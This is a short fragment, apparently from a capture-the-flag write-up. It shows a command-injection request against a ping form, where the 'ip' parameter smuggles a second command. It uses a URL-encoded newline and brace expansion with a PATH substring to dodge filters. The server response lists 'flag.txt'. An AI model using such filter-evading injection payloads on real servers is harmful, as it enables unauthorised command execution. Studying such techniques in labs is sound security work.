 ip=127.0.0.1%0a{ls,${PATH:0:1}home${PATH:0:1}1nj3c70r}
Response
Header: Text Body: Text
HTTP/1.1 200 OK
<button type="submit">Check</button>
</form>
<p>
<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000 ms
flag.txt